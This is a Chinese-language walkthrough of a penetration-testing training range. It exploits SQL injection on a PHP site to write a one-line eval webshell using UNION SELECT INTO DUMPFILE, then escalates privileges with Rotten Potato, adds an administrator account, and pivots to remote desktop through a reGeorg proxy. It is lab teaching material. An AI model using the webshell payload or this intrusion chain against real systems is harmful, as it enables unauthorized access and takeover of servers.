通过sql注入拿下内网(封神台)

前台界面sql注入



进入界面是封神台的招牌猫舍,大家都知道这个界面存在sql注入,经过测试这个确实也存在sql注入,但这个靶场考察点是内网渗透所以重点并不在sql这边。

通过sql注入拿到webshell





使用sqlmap进行注入的到服务器系统及mysql路径信息,可以看到服务器为windows服务器,后端语言是PHP5,mysql路径为c:/phpstudy/mysql,根据mysql路径可以得出网站使用phpstudy做集成系统,推测网站主目录在c:/phpstudy/www目录下。

使用sql语句讲一句话木马写入网站当中,并命名为bg.php

1 | http://afsgr16-b1ferw.aqlab.cn/?id=7 union select 1,'<?php eval($_POST[123]) ?>' into dumpfile 'C:/phpStudy/www/bg1.php' |



使用蚁剑连接一句话木马,成功连接,并得到服务器的 系统版本为Windows Server 2008 R2

使用模拟终端查看当前用户并查看其权限,可以看到用户并没有在Adminstrators组中并没有管理员权限,尝试提权并添加新用户进adminstrator组。

windows权限提升

通常进行提权有两种方式,一种是因为不同的服务组件的权限不同,例如网站目录的权限低,但数据库权限高,我们就可以利用数据库去完成我们想要进行的操作,还有一种方式是利用系统漏洞对系统进行提权。我们通过前期信息收集,已得知服务器为windows,所以我们这里尝试使用win的系统漏洞,对服务器进行提权。



通过systeminfo命令我们可以得到服务器所打的补丁,在通过提权辅助探测网查询可以利用的漏洞,通过查询我们这里使用烂土豆这个工具进行提权。



首先在github中将烂土豆下载到本地并通过蚁剑上传到服务器,执行命令添加新用户

并将新用户beigui添加到administrators组中,获得管理员权限



通过netstat命令可以看到服务器 开放3389端口,尝试使用beigui账户进行远程连接。

通过reGeorg打入内网



我们得到的服务器只能知道他的内网IP地址,我们无法知道他的3389端口映射到外网的哪一个IP上,我们这里使用reGeorg进行反向代理 ,具体使用方法可以自行查找资料,通过webshell将php文件上传到服务器后,使用reGeorgSocksProxy.py进行监听。



将流量使用proxifier进行转发,使用beigui账号登录远程桌面